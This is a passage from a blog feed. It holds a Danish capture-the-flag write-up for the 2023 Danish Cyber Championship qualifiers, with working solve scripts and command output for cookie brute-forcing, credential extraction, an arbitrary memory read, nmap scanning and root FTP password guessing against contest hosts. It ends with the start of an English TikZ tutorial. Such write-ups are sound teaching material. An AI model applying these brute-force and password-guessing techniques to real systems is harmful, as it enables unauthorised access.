  <span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="n">url</span><span class="p">,</span> <span class="n">cookies</span> <span class="o">=</span> <span class="n">cookies</span><span class="p">)</span>

  <span class="n">match</span> <span class="o">=</span> <span class="n">re</span><span class="p">.</span><span class="n">search</span><span class="p">(</span><span class="sa">r</span><span class="s">'DDC{.*}'</span><span class="p">,</span> <span class="n">r</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>
  <span class="k">if</span> <span class="n">match</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="n">match</span><span class="p">.</span><span class="n">group</span><span class="p">())</span>
    <span class="k">break</span>
</code></pre></div></div>

<p>Vi prøver at køre programmet:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python brute.py
--- afkortet ---
trying 17
trying 18
DDC{t3s3_c00k1e_1s_sp01l3d_t1m3_t0_cl0s3_sh0p}
</code></pre></div></div>

<p>Det var altså bruger 18, der havde flaget.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{t3s3_c00k1e_1s_sp01l3d_t1m3_t0_cl0s3_sh0p}</code></p>

<hr />

<h1 id="reverse-engineering">Reverse Engineering</h1>

<h2 id="forsker-jens">Forsker Jens</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/auth.py"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Ham der AAU-forskeren, der hele tiden er på TV, tror du ikke han har noget cool security research vi kan sælge?</p>

  <p>Jeg har hacket hans PC, men han gemmer sin nyeste, upublicerede forskning bag et ekstra lag sikkerhed.</p>

  <p>Det virker umuligt at trænge igennem, men det er jo også lavet af en professor! Måske kan du komme ind?</p>
</blockquote>

<p>Vi skal her omgå en login formular implementeret i Python, hvor både brugernavnet og kodeordet skal findes.
Brugernavnet står skrevet direkte på linje 8 i koden.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="n">username</span> <span class="o">!=</span> <span class="s">"J3n5_MyruP_3r_5up3r_s3j_l0lz!!"</span><span class="p">:</span>
</code></pre></div></div>

<p>Kodeordet er gemt lidt mere væk, vi kan se at det skal være lige så langt som brugernavnet, skal starte med <code class="language-plaintext highlighter-rouge">$Correct</code> og slutte med <code class="language-plaintext highlighter-rouge">Staple$</code>.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="ow">not</span> <span class="nb">all</span><span class="p">([</span>
  <span class="nb">len</span><span class="p">(</span><span class="n">password</span><span class="p">)</span> <span class="o">==</span> <span class="nb">len</span><span class="p">(</span><span class="n">username</span><span class="p">),</span>
  <span class="n">password</span><span class="p">.</span><span class="n">startswith</span><span class="p">(</span><span class="s">"$Correct"</span><span class="p">),</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">15</span><span class="p">]</span> <span class="o">==</span> <span class="s">"B"</span><span class="p">,</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">13</span><span class="p">]</span> <span class="o">==</span> <span class="n">password</span><span class="p">[</span><span class="mi">5</span><span class="p">],</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">11</span><span class="p">]</span> <span class="o">==</span> <span class="s">"r"</span><span class="p">,</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">9</span><span class="p">]</span> <span class="o">==</span> <span class="s">"H"</span><span class="p">,</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">12</span><span class="p">]</span> <span class="o">==</span> <span class="s">"s"</span><span class="p">,</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">10</span><span class="p">]</span> <span class="o">==</span> <span class="s">"o"</span><span class="p">,</span>
  <span class="s">"Battery"</span> <span class="ow">in</span> <span class="n">password</span><span class="p">,</span>
  <span class="n">password</span><span class="p">[</span><span class="mi">8</span><span class="p">]</span> <span class="o">==</span> <span class="n">password</span><span class="p">[</span><span class="mi">14</span><span class="p">]</span> <span class="o">==</span> <span class="n">password</span><span class="p">[</span><span class="mi">22</span><span class="p">]</span> <span class="o">==</span> <span class="s">"-"</span><span class="p">,</span>
  <span class="n">password</span><span class="p">.</span><span class="n">endswith</span><span class="p">(</span><span class="s">"Staple$"</span><span class="p">)</span>
<span class="p">]):</span>
</code></pre></div></div>

<p>Resten af kodeordet er valideret ved at se på hvert indeks af tekststrengen, samt udtrykket <code class="language-plaintext highlighter-rouge">"Battery" in password</code>.
Samler vi det hele sammen, får vi koden:</p>

<p><code class="language-plaintext highlighter-rouge">$Correct-Horse-Battery-Staple$</code></p>

<p>Programmet køres med disse argumenter, og vi ser hvad der sker.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python auth.py
Indtast brugernavn:
&gt; J3n5_MyruP_3r_5up3r_s3j_l0lz!!

Indtast password:
&gt; $Correct-Horse-Battery-Staple$

VELKOMMEN TILBAGE, JENS!
+=====================================================+
| Superhemmelig igangværende security research:       |
| https://vbn.aau.dk/ws/files/484572782/WACCO2022.pdf |
|                                                     |
| Dagens XKCD: https://xkcd.com/936/                  |
+=====================================================+
DDC{53cur17y_pr0f3ss0r_h4ck3d}
</code></pre></div></div>

<p>Link til <em>superhemmelig</em> research: <a href="https://vbn.aau.dk/ws/files/484572782/WACCO2022.pdf">https://vbn.aau.dk/ws/files/484572782/WACCO2022.pdf</a></p>

<p>XKCD 936:</p>

<p><img src="https://imgs.xkcd.com/comics/password_strength.png" alt="Password Strength" /></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{53cur17y_pr0f3ss0r_h4ck3d}</code></p>

<hr />

<h2 id="a-maze">A-maze</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/amaze"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Du træder ind i et kulsort system af underjordiske grotter. Er du modig nok til at finde udgangen?</p>
</blockquote>

<p>Vi får en 64-bit ELF, som skal reverses denne gang.
Der ligger desværre ikke noget statisk flag i den, klar til at blive greppet… Vi skal i stedet programmere os vej igennem opgaven.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./amaze
You are now entering this blind dungeon, are you brave enough to find the exit?
Your commands are:
n: go north
s: go south
w: go west
e: go east
Amaze me!
n
You hit a wall! Tough luck
</code></pre></div></div>

<p>Programmet terminerer med det samme, efter at være kørt og fortalt om man støder på en væg eller ej.
Vi kan dog putte en hel sti ind på en gang, såsom <code class="language-plaintext highlighter-rouge">esee</code>, for at gå øst, syd, øst, øst.</p>

<p>Vi kan nu automatisere gættene, ved at lade filen læse fra stdin.
Jeg har implementeret det i Python, ved brug af <code class="language-plaintext highlighter-rouge">subprocess</code> modulet, da det tillader at man kan få output fra sin kørte kommando.</p>

<p>Jeg har implementeret en rekursiv søgealgoritme, der søger depthfirst ind i labyrinten.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">subprocess</span> 
<span class="kn">import</span> <span class="nn">re</span>

<span class="c1"># prevent going back and forth
</span><span class="n">values</span> <span class="o">=</span> <span class="p">{</span><span class="s">'n'</span><span class="p">:</span> <span class="s">'new'</span><span class="p">,</span> <span class="s">'e'</span><span class="p">:</span> <span class="s">'nes'</span><span class="p">,</span> <span class="s">'s'</span><span class="p">:</span> <span class="s">'esw'</span><span class="p">,</span> <span class="s">'w'</span><span class="p">:</span> <span class="s">'nsw'</span><span class="p">}</span>

<span class="k">def</span> <span class="nf">scan</span><span class="p">(</span><span class="n">path</span><span class="p">):</span>
  <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"trying </span><span class="si">{</span><span class="n">path</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>

  <span class="n">op</span> <span class="o">=</span> <span class="n">subprocess</span><span class="p">.</span><span class="n">run</span><span class="p">(</span><span class="sa">f</span><span class="s">"echo </span><span class="si">{</span><span class="n">path</span><span class="si">}</span><span class="s"> | ./amaze"</span><span class="p">,</span>
                <span class="n">shell</span><span class="o">=</span><span class="bp">True</span><span class="p">,</span> <span class="n">capture_output</span><span class="o">=</span><span class="bp">True</span><span class="p">)</span>
  <span class="n">output</span> <span class="o">=</span> <span class="n">op</span><span class="p">.</span><span class="n">stdout</span><span class="p">.</span><span class="n">decode</span><span class="p">()</span>

  <span class="k">if</span> <span class="s">'DDC'</span> <span class="ow">in</span> <span class="n">output</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">'</span><span class="se">\n\n</span><span class="s">found flag with path: </span><span class="si">{</span><span class="n">path</span><span class="si">}</span><span class="s">'</span><span class="p">)</span>
    <span class="k">print</span><span class="p">(</span><span class="n">re</span><span class="p">.</span><span class="n">search</span><span class="p">(</span><span class="sa">r</span><span class="s">'DDC{.*}'</span><span class="p">,</span> <span class="n">output</span><span class="p">).</span><span class="n">group</span><span class="p">())</span>
    <span class="nb">exit</span><span class="p">()</span>

  <span class="k">if</span> <span class="s">'wall'</span> <span class="ow">in</span> <span class="n">output</span><span class="p">:</span>
    <span class="k">return</span>

  <span class="c1"># recursively try path, if it's not a wall
</span>  <span class="k">for</span> <span class="n">direction</span> <span class="ow">in</span> <span class="n">values</span><span class="p">[</span><span class="n">path</span><span class="p">[</span><span class="o">-</span><span class="mi">1</span><span class="p">]]:</span>
    <span class="n">scan</span><span class="p">(</span><span class="n">path</span><span class="o">+</span><span class="n">direction</span><span class="p">)</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">'__main__'</span><span class="p">:</span>
  <span class="c1"># first direction is east
</span>  <span class="n">scan</span><span class="p">(</span><span class="s">'e'</span><span class="p">)</span>
</code></pre></div></div>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python maze.py
--- afkortet ---

found flag with path: 
essseesssseennnnnnneeeeeeessssssssssswwwsssseenneeennnnneessseee
sssssswwnnwwwwsswwwwwwwnwwwwwssssseenneesseeessssseeeeeeeeeeeeee
nnnnwwwnneeeeessssssseennnneessssses
DDC{e1s3e2s4e2n7e7s11w3s4e2n2e3n5e2s3e3s6w2n2w4s2w7n1w5s5e2n2e2
s2e3s5e14n4w3n2e5s7e2n4e2s5e1}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{e1s3e2s4e2n7e7s11w3s4e2n2e3n5e2s3e3s6w2n2w4s2w7n1w5s5e2n2e2</code>
<code class="language-plaintext highlighter-rouge">s2e3s5e14n4w3n2e5s7e2n4e2s5e1}</code></p>

<hr />

<h1 id="binary-exploitation">Binary Exploitation</h1>

<h2 id="arbread">arbread</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/handout_arbread.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Kan du finde flaget? Det er skjult!</p>

  <p>remote: <code class="language-plaintext highlighter-rouge">arbread.hkn:1024</code></p>
</blockquote>

<p>Her får vi en binary, med kildekoden til, skrevet i C.
Formålet er nu at få flaget printet ud, ved at beskrive dets placering i memory.</p>

<p>For at kunne dette, åbnede jeg programmet i Ghidra, der bruges til at reverse binaries.</p>

<p><img src="/assets/DDC2023-writeup/arbread_ghidra.png" alt="Ghidra reverser en binary" /></p>

<p>I Ghidra viser det sig at tekststrengen <code class="language-plaintext highlighter-rouge">DDC{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}</code> fremgår på <code class="language-plaintext highlighter-rouge">0x00402008</code>, hvilket svarer til decimaltallet <code class="language-plaintext highlighter-rouge">4202504</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nc arbread.hkn 1024
Simple text adventure game 0.1

You wake up in a dark room...
1. Look around
2. Walk
3. Not implemented
1
Where would you like to look?
4202504
You've found: DDC{this_is_the_real_flag_go_submit}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{this_is_the_real_flag_go_submit}</code></p>

<hr />

<h1 id="misc">Misc</h1>

<h2 id="password-blues">Password Blues</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/Password_blues.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Ministeriet for god smag har gjort det forbudt at lytte til blues. Du og dine bluesvenner er derfor nødt til at mødes i hemmelighed. For at få adgang til møderne kræves en 9-cifret kode. Din ven sender dig to billeder med følgende kryptiske besked:</p>

  <p>“I dag føler jeg mig mindre blå end i går! Jeg forsøger at sammenligne hver dag med den foregående. Én efter én, i rækkefølge…”</p>

  <p>Kan du finde den 9-cifrede kode til morgendagens møde? Din ven har vedlagt et Python script, der kan hjælpe dig i gang. Det bruger et Python library (PIL) til håndtering af billeder, som kan installeres med</p>

  <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt; pip install Pillow
</code></pre></div>  </div>

  <p>Scriptet kan køres med</p>

  <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt; python analyse.py
</code></pre></div>  </div>

  <p>Flaget er koden indsat i <code class="language-plaintext highlighter-rouge">DDC{}</code>. Hvis koden du finder er <code class="language-plaintext highlighter-rouge">123456789</code>, skal du altså submitte <code class="language-plaintext highlighter-rouge">DDC{123456789}</code>.</p>
</blockquote>

<p>Opgaven indeholder 2 tilsyneladende ens billeder, samt et tilhørende Python script.
Når filen køres kommer der helt vildt meget output, så lad os i stedet se hvad der sker, og forsøge at rydde lidt op i det.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># Loop over the pixels (RGB-values) of both images at the same time
</span><span class="k">for</span> <span class="n">pixel1</span><span class="p">,</span> <span class="n">pixel2</span> <span class="ow">in</span> <span class="nb">zip</span><span class="p">(</span><span class="n">pixels1</span><span class="p">,</span> <span class="n">pixels2</span><span class="p">):</span>
  <span class="c1"># Compare and print whether pixels are identical
</span>  <span class="k">if</span> <span class="n">pixel1</span> <span class="o">==</span> <span class="n">pixel2</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">pixel1</span><span class="si">}</span><span class="s"> == </span><span class="si">{</span><span class="n">pixel2</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
  <span class="k">else</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">pixel1</span><span class="si">}</span><span class="s"> != </span><span class="si">{</span><span class="n">pixel2</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
</code></pre></div></div>

<p>Ovenstående er programmet som det ser ud i opgaven.
Lad os nu starte med at modificere det, så det kun printer de gange der er forskel på pixels.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">for</span> <span class="n">pixel1</span><span class="p">,</span> <span class="n">pixel2</span> <span class="ow">in</span> <span class="nb">zip</span><span class="p">(</span><span class="n">pixels1</span><span class="p">,</span> <span class="n">pixels2</span><span class="p">):</span>
  <span class="k">if</span> <span class="n">pixel1</span> <span class="o">!=</span> <span class="n">pixel2</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">pixel1</span><span class="si">}</span><span class="s"> != </span><span class="si">{</span><span class="n">pixel2</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
</code></pre></div></div>

<p>Kører vi programmet nu, er outputtet langt mere håndgribeligt:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python analyse.py
(49, 24, 28) != (49, 24, 27)
(51, 27, 27) != (51, 27, 22)
(37, 29, 27) != (37, 29, 18)
(49, 39, 38) != (49, 39, 36)
(110, 109, 114) != (110, 109, 112)
(130, 129, 127) != (130, 129, 125)
(233, 181, 194) != (233, 181, 192)
(31, 85, 123) != (31, 85, 119)
(23, 33, 25) != (23, 33, 17)
</code></pre></div></div>

<p>Der er altså præcis 9 pixels, der er forskellige på de to billeder.
Ser man nærmere på dem, er det kun den 3. værdi (altså blå) der er forskellig på dem</p>

<p>Vi kan jo udregne denne forskel ved at trække de to værdier fra hinanden, mon ikke vi så får den 9-cifrede kode vi står og mangler…</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">for</span> <span class="n">pixel1</span><span class="p">,</span> <span class="n">pixel2</span> <span class="ow">in</span> <span class="nb">zip</span><span class="p">(</span><span class="n">pixels1</span><span class="p">,</span> <span class="n">pixels2</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">pixel1</span> <span class="o">!=</span> <span class="n">pixel2</span><span class="p">:</span>
        <span class="k">print</span><span class="p">(</span><span class="n">pixel1</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span><span class="o">-</span><span class="n">pixel2</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span> <span class="n">end</span><span class="o">=</span><span class="s">''</span><span class="p">)</span>
<span class="k">print</span><span class="p">()</span>
</code></pre></div></div>

<p>Vi prøver at køre programmet:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python analyse.py
159222248
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{159222248}</code></p>

<hr />

<h2 id="file-riddler">File Riddler</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Velkommen, detektiv!</p>

  <p>Et mysterie venter dig ved <code class="language-plaintext highlighter-rouge">fileriddler.hkn</code>. Løs mine gåder og brug svarene til at skaffe dig root-adgang. Her venter min hemmelighed dig, hvis du er værdig.</p>

  <p><em>Hint: Prøv at bruge svarene ét af gangen</em></p>
</blockquote>

<p>Et hurtigt scan af hosten viser at FTP er åbent, så lad os starte med at se om vi kan tilgå noget som anonymous.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap -p- fileriddler.hkn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 21:44 CET
Nmap scan report for fileriddler.hkn (34.25.181.62)
Host is up (0.059s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT   STATE SERVICE
21/tcp open  ftp
</code></pre></div></div>

<p>Dette kan gøres i Thunar (Kalis standard file explorer), ved at tilgå <code class="language-plaintext highlighter-rouge">ftp://fileriddler.hkn</code>, og vælge anonymous.</p>

<p><img src="/assets/DDC2023-writeup/file_riddler_thunar.png" alt="Thunar fileriddler.hkn" /></p>

<p>Der er 1000 <code class="language-plaintext highlighter-rouge">.txt</code> filer på serveren, men de er stort set alle tomme, bortset fra 6 filer.</p>

<p>De indeholder alle gåder.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ bat *.txt
───────┬───────────────────────────────────────────────────
       │ File: 25.txt
───────┼───────────────────────────────────────────────────
   1   │ Mississippi has the letters S and I 4 times. 
   2   │ Can you spell that without using S or I? 
───────┴───────────────────────────────────────────────────
───────┬───────────────────────────────────────────────────
       │ File: 69.txt
───────┼───────────────────────────────────────────────────
   1   │ What kind of ship has two mates but no captain? 
───────┴───────────────────────────────────────────────────
───────┬───────────────────────────────────────────────────
       │ File: 436.txt
───────┼───────────────────────────────────────────────────
   1   │ I can be cracked. I can be made. 
   2   │ I can be told. I can be played. 
   3   │ What am I? 
───────┴───────────────────────────────────────────────────
───────┬───────────────────────────────────────────────────
       │ File: 503.txt
───────┼───────────────────────────────────────────────────
   1   │ If You Look At The Numbers On My Face, 
   2   │ You Won't Find 13 Anyplace. 
   3   │ What am I? 
───────┴───────────────────────────────────────────────────
───────┬───────────────────────────────────────────────────
       │ File: 778.txt
───────┼───────────────────────────────────────────────────
   1   │ I have married many times, 
   2   │ but have always been single. 
   3   │ Who am I? 
───────┴───────────────────────────────────────────────────
───────┬───────────────────────────────────────────────────
       │ File: 947.txt
───────┼───────────────────────────────────────────────────
   1   │ What type of cheese is made backward? 
───────┴───────────────────────────────────────────────────
</code></pre></div></div>

<p>Jeg er ikke den bedste til gåder, men mon ikke jeg kan spørge internettet til råds…</p>

<p>Med lidt hjælp fra min ven GPT, har jeg fundet frem til følgende svar:</p>

<ul>
  <li>“that”</li>
  <li>“courtship”</li>
  <li>“joke”</li>
  <li>“clock”</li>
  <li>“preist”</li>
  <li>“edam”</li>
</ul>

<p>Efter et par forsøg med at logge ind på FTP serveren med brugeren <code class="language-plaintext highlighter-rouge">root</code> og diverse passwords fra gåderne, viser det sig at koden er <code class="language-plaintext highlighter-rouge">joke</code>.</p>

<p>Der er nu kun en enkelt fil: <code class="language-plaintext highlighter-rouge">root.txt</code> og i den ligger flaget.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{ridd13_m3_7hi5}</code></p>

<hr />

<h2 id="hr-verdensrund">Hr Verdensrund</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/HrVerdensrund.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Hr. Verdensrund (305, Dalé) dropper snart sin nye single. Hvilket hemmeligheder gemmer han mon på? Og hvofor er der et billede af en pitbull? OG HVORFOR ER DER EN TXT FILE DER HEDDER WHITESPACE?? Og hvad mon whitespace kan bruges til? OG OG hvad er “SNOW” for noget??</p>
</blockquote>

<p>Denne opgave indeholder (rigtig) mange referencer til kunstneren Pitbull og hvad der nu ellers hører til.</p>

<p>Vi får en <code class="language-plaintext highlighter-rouge">.zip</code> fil, der er password protected, <code class="language-plaintext highlighter-rouge">WhiteSpace.txt</code> der indeholder en lyrik til en bunke Pitbull sange, samt noget whitespace efter hver af de første linjer.
Samt filen <code class="language-plaintext highlighter-rouge">Dalé.jpg</code> der blandt andet indeholder teksten “What is EXIF”, så lad os starte med at se om der skulle gemme sig noget med <code class="language-plaintext highlighter-rouge">exiftool</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ exiftool Dalé.jpg
--- afkortet ---
Lens Manufacturer    : Whitepace.txt password: UsherDalle
--- afkortet ---
</code></pre></div></div>

<p>Udover det standard data der nu ligger i EXIF, er der igen en bunke referencer til Pitbull i andre EXIF entries; “Pitbulls Pitbull”, “ Hr verdensrund, 305, dalle”, “ Voli vodka”.</p>

<p>Efter lidt søgen rundt på nettet, fandt jeg frem til at <code class="language-plaintext highlighter-rouge">WhiteSpace.txt</code> må være “krypteret” med <a href="https://darkside.com.au/snow/">SNOW</a>, hvilket der også findes et Kali tool til at bruge: <code class="language-plaintext highlighter-rouge">stegsnow</code></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ stegsnow -C -p UsherDalle WhiteSpace.txt
Album Passoword: Yeah, right, picture that with a Kodak
$ unzip -P "Yeah, right, picture that with a Kodak" HrVerdensrundsNyeTOPHEMMELIGEsingle.zip
</code></pre></div></div>

<p>Vi får nu adgang til Pitbulls helt nye tophemmelige single, <code class="language-plaintext highlighter-rouge">esroM 20WPM, DALÉ</code> og som navnet (læst bagfra) antyder, er det 20WPM morse kode.
Det går rimelig tjept, men der findes heldigvis online værktøjer, der kan hjælpe med dette, såsom 
<a href="https://morsecode.world/international/decoder/audio-decoder-adaptive.html">denne, fra morsecode.world</a>.</p>

<p>Den forsøger at tolke morsekode på det første stykke af filen, hvilket ender ud i noget vrøvl, men det er heldigvis tydeligt hvad morsekoden siger: <code class="language-plaintext highlighter-rouge">BIT.LY/3OHLEMG</code>
I håbet om ikke at blive hacket, åbnede jeg på linket hvilket fører til en YouTube video.</p>

<p>3 sekunder inde i videoen er der få frames der viser flaget, sammen med nogle billeder af Pitbull (naturligvis).</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">HKN{305-V3rDensrUnD}</code></p>]]></content><author><name>Tinggaard</name></author><category term="writeup" /><category term="ddc" /><category term="ctf" /><category term="danish" /><summary type="html"><![CDATA[De Danske Cybermesterskaber 2023 - Kvalifikation]]></summary></entry><entry><title type="html">Drawing with TikZ</title><link href="https://t1ng.dk/guide/Drawing-with-TikZ/" rel="alternate" type="text/html" title="Drawing with TikZ" /><published>2023-01-25T00:00:00+00:00</published><updated>2023-01-25T00:00:00+00:00</updated><id>https://t1ng.dk/guide/Drawing-with-TikZ</id><content type="html" xml:base="https://t1ng.dk/guide/Drawing-with-TikZ/"><![CDATA[<p>Having finished the first semester at the university, I’ve gotten to know Ti<em>k</em>Z, for drawing figures and graphs, when typesetting in LaTeX.
One might argue that Ti<em>k</em>Z isn’t used to <em>draw</em> figures, as it’s a recursive acronym meaning “Ti<em>k</em>Z ist <em>kein</em> Zeichenprogramm”, translating to “Ti<em>k</em>Z is <em>not</em> a drawing program”. And sure, Ti<em>k</em>Z isn’t in any way a WYSIWYG, has a somewhat steep learning curve, and small changes can take a long time to recompile.
On the other hand, Ti<em>k</em>Z is built around LaTeX, meaning it offers superior typegraphy, precise positioning, and extensive macros.</p>

<p>There are many different ways to draw pictures in Ti<em>k</em>Z, I will try to cover some of them.
The <a href="https://tikz.dev/">PGF/Ti<em>k</em>Z Manual</a> covers way more content, and has great examples included.</p>

<h1 id="getting-started">Getting started</h1>

<p>We start by including the Ti<em>k</em>Z package in the preamble, and loading the optional libraries along with it.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\usepackage</span><span class="p">{</span>tikz<span class="p">}</span>
<span class="k">\usetikzlibrary</span><span class="p">{</span>library1, library2<span class="p">}</span>
</code></pre></div></div>

<p>Some libraries include</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">arrows.meta</code></li>
  <li><code class="language-plaintext highlighter-rouge">calc</code></li>
  <li><code class="language-plaintext highlighter-rouge">intersections</code></li>
  <li><code class="language-plaintext highlighter-rouge">mindmap</code></li>
  <li><code class="language-plaintext highlighter-rouge">positioning</code></li>
  <li><code class="language-plaintext highlighter-rouge">shapes</code></li>
</ul>

<p>Ti<em>k</em>Z can be used both inline, and as an environment.</p>

<p><strong>Inline</strong></p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\tikz</span><span class="na">[options]</span><span class="p">{</span>commands<span class="p">}</span>
</code></pre></div></div>

<p><strong>Environment</strong></p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">\begin{tikzpicture}</span>[options]
    commands
<span class="nt">\end{tikzpicture}</span>
</code></pre></div></div>

<p>For this introduction, I will focus on the latter.</p>

<h2 id="drawing-using-coordinates">Drawing using coordinates</h2>

<p>We can draw lines in Ti<em>k</em>Z from coordinates, specifying the position of the pen, and where to move to next.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span> (0,0) -- (2,0) -- (2,2) -- cycle;
</code></pre></div></div>

<p>Specifying <code class="language-plaintext highlighter-rouge">--</code>, means the line is drawn directly, and then the next coordinate is given.
<code class="language-plaintext highlighter-rouge">cycle</code> returns back the origin of the <code class="language-plaintext highlighter-rouge">\draw</code> command.</p>

<p>This produces the following figure:</p>

<p><img src="/assets/Drawing-with-TikZ/drawing1.png" alt="Drawing using coordinates" class="align-center" /></p>

<p>Coordinates can also be given relative to the last one, and with units specified.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span> (1cm,5mm) -- (-1cm, 50pt) -- ++(2,0);
</code></pre></div></div>

<p><img src="/assets/Drawing-with-TikZ/drawing2.png" alt="Drawing using relative coordinates and units" class="align-center" /></p>

<p><code class="language-plaintext highlighter-rouge">++(2,0)</code> moves the pen 2 units in the x-direction and 0 in the y-direction, relative to the last position.
It’s also possible to use the <code class="language-plaintext highlighter-rouge">+(2,0)</code> notation, this also moves relative to the last given coordinate, but does not change the end coordinate of the pen. 
This means that a square would could be drawn like such:</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span> (-2cm, 1in) -- +(1,0) -- +(1,1) -- +(0,1) -- cycle;
</code></pre></div></div>

<p>Units can be specified using most of the <a href="https://www.overleaf.com/learn/latex/Lengths_in_LaTeX#Units">default LaTeX units</a>.</p>

<p>This can also be simplified, using the <code class="language-plaintext highlighter-rouge">rectangle</code> keyword.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span> (-2cm, 1in) rectangle +(1,1);
</code></pre></div></div>

<p>Here we specify two diagonally opposite corners, to create an identical square to the previous command, with side lengths 1, originating from <code class="language-plaintext highlighter-rouge">(-2cm,1in)</code>.</p>

<h2 id="customizing-draw">Customizing <code class="language-plaintext highlighter-rouge">\draw</code></h2>

<p>The line drawn can be customized using various options for the <code class="language-plaintext highlighter-rouge">\draw</code> command.</p>

<div class="language-tex highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">\draw</span><span class="na">[blue, very thick, dashed]</span> (0,1) circle (45pt);
</code></pre></div></div>

<p><img src="/assets/Drawing-with-TikZ/drawing3.png" alt="draw options" class="align-center" /></p>

<p>The color is specified from the <a href="https://mirrors.dotsrc.org/ctan/macros/latex/contrib/xcolor/xcolor.pdf#subsubsection.2.4.1">default colors in LaTeX</a>. If <code class="language-plaintext highlighter-rouge">xcolor</code> is loaded, it’s also possible to draw in any of these colors (or any other custom set).
